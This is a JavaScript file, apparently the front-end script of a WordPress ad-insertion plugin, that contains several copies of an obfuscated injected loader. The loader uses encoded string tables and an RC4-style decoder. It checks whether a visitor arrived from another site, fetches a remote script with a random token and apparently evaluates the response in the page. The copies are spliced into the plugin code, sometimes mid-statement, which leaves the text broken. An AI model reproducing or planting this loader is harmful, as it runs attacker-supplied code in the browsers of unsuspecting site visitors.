XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};var ai_insertion_js=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};var ai_rotation_triggers=[],ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var 